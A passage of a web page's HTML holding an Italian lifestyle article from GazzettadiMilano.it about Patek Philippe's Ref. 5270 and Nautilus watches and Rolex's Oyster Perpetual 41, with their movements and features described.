			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div>
<p>Il <strong>settore dell’alta orologeria</strong> è caratterizzato da modelli che riescono a rimanere al passo con i tempi grazie alla loro capacità di rinnovarsi ma senza mettere a repentaglio lo stile unico che ha contribuito a renderli popolari. Un esempio tra questi è il cronografo con calendario perpetuo Patek Philippe Ref. 5270, erede di quel <strong>Ref. 1518</strong> che fu presentato al pubblico nei primi anni ’40. Quella attuale è una rivisitazione che presenta una cassa in oro giallo, con anse del bracciale a godron e una lunetta concava. Le lancette a foglia in oro giallo impreziosiscono il quadrante opalino argentè con indici a bastone, e colpisce la notevole leggibilità delle <strong>indicazioni del calendario perpetuo</strong>, con le due finestrelle del mese e del giorno della settimana a ore 12 e la data a lancetta a ore 6. Con la scala tachimetrica in abbinamento al cronografo si ha anche la possibilità di misurare la velocità oraria, e sempre a proposito del cronografo vale la pena di sottolineare le <strong>lancette sabbiate</strong> che mettono in evidenza le indicazioni.</p>
<p>Tutti i motivi per scegliere Patek Philippe</p>
<p>Questo modello di Patek Philippe è mosso da un <strong>calibro CH 29—535 PS Q</strong>: si tratta del primo movimento cronografico con calendario perpetuo che sia stato totalmente sviluppato e messo a punto dal marchio. L’architettura è quella tradizionale, con la carica manuale, la ruota a colonne e innesto orizzontale, mentre sono ben sei le <strong>innovazioni brevettate</strong>. Da notare anche il meccanismo ultra piatto del calendario: 1.65 mm per più di 180 componenti. Il fondo cassa è in cristallo di zaffiro trasparente, in modo da rendere visibile il movimento, ma viene fornito anche un <strong>fondo cassa pieno in oro giallo intercambiabile</strong>. Ma le chicche di questo Patek Philippe non finiscono qui, grazie al cinturino in alligatore a squama quadrata con fermaglio déployant in oro giallo, color bruno cioccolato opaco, cucito a mano.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Da Patek Philippe a Rolex</p>
<p>Se Patek Philippe è un marchio di riferimento nel settore degli orologi di lusso, lo stesso si può dire anche per Rolex. Come non citare gli orologi della <strong>gamma Oyster Perpetual</strong>? Si tratta dei diretti eredi del primo orologio da polso impermeabile che sia mai stato realizzato al mondo (correva il lontano 1926), e ancora adesso essi costituiscono la più essenziale forma di cronometro da polso. Nella collezione spicca l’Oyster <strong>Perpetual 41</strong>, nuovo modello che viene messo a disposizione in <strong>due differenti declinazioni</strong>, munite di bracciale in acciaio Oystersteel con elementi lucidi ai lati e satinati in superficie. La prima versione presenta un quadrante argentato con indici in oro giallo 18 ct (come le lancette) e finitura Soleil; la seconda versione, invece, si caratterizza per un quadrante nero vivo, sempre con finitura soleil ma indici e lancette in oro bianco 18 ct.</p>
<p>Le novità dei modelli Oyster</p>
<p>Il calibro 3230 è una prerogativa importante dei nuovi Oyster: si tratta di un movimento meccanico a carica automatica nuovo che è stato sviluppato e realizzato da Rolex, con ben 70 ore di riserva di carica. Il calibro include <strong>Chronergy</strong>, lo scappamento brevettato insensibile ai campi magnetici realizzato con una lega di nichel fosforo, grazie a cui si può beneficiare da un lato di un elevato rendimento energetico e dall’altro lato di un livello notevole di sicurezza di funzionamento. Questi modelli sono dotati della certificazione di <strong>Cronometro</strong> <strong>Superlativo</strong>, al pari di tutti gli orologi Rolex, e sono garantiti impermeabili fino a una profondità di 100 metri. Il loro bracciale presenta un fermaglio Oysterclasp che vanta la chiusura pieghevole, mentre <strong>Easylink</strong> è la maglia di prolunga rapida grazie a cui la sua lunghezza può essere regolata di 5 mm con la massima semplicità.</p>
<p>I nuovi modelli Nautilus</p>
<p>Tornando a Patek Philippe, il marchio ha lanciato i nuovi modelli Nautilus (fonte: <a href="https://montenapodaily.com/"><u>Montenapodaily.com</u></a>) in occasione della fiera mondiale dell’orologio digitale <strong>Watches &amp; Wonders</strong> andata in scena lo scorso mese di aprile. Sono in tutto 4 i nuovi <a href="https://montenapodaily.com/2021/04/07/patek-philippe-lancia-quattro-nuovi-modelli-nautilus/"><u>Patek Philippe Nautilus</u></a>: una scelta che per molti aspetti ha stupito gli addetti ai lavori. Come noto, il Nautilus è un orologio che non può essere ottenuto con facilità <strong>al dettaglio</strong>, dal momento che le liste di attesa da sopportare sono molto lunghe, mentre nel mercato secondario i pezzi sono alle stelle, o quasi.</p>
<p>Le caratteristiche dei Patek Philippe Nautilus</p>
<p>Il <strong>quadrante verde oliva</strong> del Ref. 5711 prende il posto del quadrante gradato blu e nero che era stato realizzato nel 2006, quando il modello era stato proposto sul mercato per celebrare i 30 anni dalla nascita. Stiamo parlando di un orologio che è in grado di resistere fino a una profondità di 120 metri in acqua, con bracciale lucidato e satinato e indici in oro bianco. Oltre alla versione sportiva, si può scegliere anche la <strong>versione Diamond</strong>, così chiamata per la presenza di 32 diamanti top wesselton, ciascuno dei quali da 3.6 carati, non di forma rettangolare ma trapezoidale, in modo da adattarsi alla cassa con facilità.</p>
</div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-62661"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-62661"
				>
				<span id="sharing-facebook-62661" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-62661"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-62661"
				>
				<span id="sharing-whatsapp-62661" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-62661"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-62661"
				>
				<span id="sharing-linkedin-62661" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-62661"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-62661"
				>
				<span id="sharing-twitter-62661" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-62661"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Due%20evergreen%20nel%20mondo%20degli%20orologi%3A%20Rolex%20e%20Patek%20Philippe&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Fmoda%2Fdue-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-62661"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="339b2ec54e" data-email-share-track-url="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/?share=email">
				<span id="sharing-email-62661" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-62661"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-62661"
				>
				<span id="sharing-print-62661" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-62661"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-62661"
				>
				<span id="sharing-reddit-62661" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-62661"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-62661"
				>
				<span id="sharing-pocket-62661" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-62661"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-62661"
				>
				<span id="sharing-telegram-62661" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="60ae90ecca" /><input type="hidden" name="_wp_http_referer" value="/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/" /><input type="hidden" name="post_id" value="62661"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/accessori/">accessori</a></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/lusso/">lusso</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/moda/">moda</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/orologi/">orologi</a></li><li><a href="https://www.gazzettadimilano.it/tag/patek-philippe/">patek philippe</a></li><li><a href="https://www.gazzettadimilano.it/tag/rolex/">rolex</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2021-07-02T10:57:44+02:00"><meta itemprop="dateModified" content="2021-07-02T10:57:44+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Due evergreen nel mondo degli orologi: Rolex e Patek Philippe"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg?fit=1000%2C665&ssl=1"><meta itemprop="width" content="1000"><meta itemprop="height" content="665"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":62661,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "1795";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "150";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/valentino-il-bianco-per-la-camera-ardente/"  rel="bookmark" class="td-image-wrap " title="Valentino, il bianco per la camera ardente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Valentino, il bianco per la camera ardente" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/valentino_us.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/valentino-il-bianco-per-la-camera-ardente/"  rel="bookmark" title="Valentino, il bianco per la camera ardente">Valentino, il bianco per la camera ardente</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/milano-fashion-week-gianni-morandi-allo-show-armani/"  rel="bookmark" class="td-image-wrap " title="Milano Fashion Week, Gianni Morandi allo show Armani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano Fashion Week, Gianni Morandi allo show Armani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/D9F7556D-75E0-4F83-B9A6-DD9B16DA04B9.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/milano-fashion-week-gianni-morandi-allo-show-armani/"  rel="bookmark" title="Milano Fashion Week, Gianni Morandi allo show Armani">Milano Fashion Week, Gianni Morandi allo show Armani</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/morto-valentino-lultimo-grande-della-moda-italiana/"  rel="bookmark" class="td-image-wrap " title="Morto Valentino, l&#8217;ultimo grande della moda italiana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Morto Valentino, l&#8217;ultimo grande della moda italiana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/valentino_us.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/morto-valentino-lultimo-grande-della-moda-italiana/"  rel="bookmark" title="Morto Valentino, l&#8217;ultimo grande della moda italiana">Morto Valentino, l&#8217;ultimo grande della moda italiana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/milano-place-to-be-passa-da-de-wan-in-quadrilatero-della-moda/"  rel="bookmark" class="td-image-wrap " title="&#8216;Milano place to be&#8217; passa da De Wan in Quadrilatero della Moda" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8216;Milano place to be&#8217; passa da De Wan in Quadrilatero della Moda" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/1766844612216.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/milano-place-to-be-passa-da-de-wan-in-quadrilatero-della-moda/"  rel="bookmark" title="&#8216;Milano place to be&#8217; passa da De Wan in Quadrilatero della Moda">&#8216;Milano place to be&#8217; passa da De Wan in Quadrilatero della Moda</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/vogue-world-a-milano-il-22-settembre-2026/"  rel="bookmark" class="td-image-wrap " title="Vogue World a Milano il 22 settembre 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vogue World a Milano il 22 settembre 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/VOGUE-WORLD-MILANO.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/vogue-world-a-milano-il-22-settembre-2026/"  rel="bookmark" title="Vogue World a Milano il 22 settembre 2026">Vogue World a Milano il 22 settembre 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/arte-ed-accessori-di-alta-moda-da-deodato/"  rel="bookmark" class="td-image-wrap " title="Arte ed accessori di alta moda da Deodato" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arte ed accessori di alta moda da Deodato" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/DeodatoArte_1.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/arte-ed-accessori-di-alta-moda-da-deodato/"  rel="bookmark" title="Arte ed accessori di alta moda da Deodato">Arte ed accessori di alta moda da Deodato</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/natale-2025-dona-gioia-alla-festa-de-wan-milano/"  rel="bookmark" class="td-image-wrap " title="Natale 2025: dona gioia alla Festa De Wan Milano " ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale 2025: dona gioia alla Festa De Wan Milano " data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/1765013622104.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/natale-2025-dona-gioia-alla-festa-de-wan-milano/"  rel="bookmark" title="Natale 2025: dona gioia alla Festa De Wan Milano ">Natale 2025: dona gioia alla Festa De Wan Milano </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/200-anni-di-clarks-pop-up-store-in-collaborazione-con-candiani/"  rel="bookmark" class="td-image-wrap " title="200 anni di Clark&#8217;s, pop up store in collaborazione con Candiani" ><img class="entry-thumb" src="[data-uri]" alt="" title="200 anni di Clark&#8217;s, pop up store in collaborazione con Candiani" data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/uploads/2025/11/Screenshot-2025-11-27-alle-15.41.55.avif"  width="218" height="142" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/200-anni-di-clarks-pop-up-store-in-collaborazione-con-candiani/"  rel="bookmark" title="200 anni di Clark&#8217;s, pop up store in collaborazione con Candiani">200 anni di Clark&#8217;s, pop up store in collaborazione con Candiani</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
